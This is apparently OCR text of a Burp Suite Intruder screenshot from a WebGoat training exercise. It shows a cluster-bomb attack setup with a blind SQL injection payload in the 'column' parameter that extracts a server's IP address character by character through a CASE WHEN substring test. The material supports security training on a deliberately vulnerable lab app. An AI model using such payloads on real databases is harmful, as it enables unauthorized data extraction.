 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET
/WebGoat/SqlInjection/servers?column=(case%20when(substring((select%20ip%20from%20servers%20where%20hos
tname=%27webgoat-prd%27),§1§,1)=§1§)%20then%20hostname%20else%20id%20end) HTTP/1.1
Host: 172.16.12.129:8080
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=FD434096A183ED8E1FF458F5BFD4FAF4
Connection: close
Add §
Clear §
Auto §
Refresh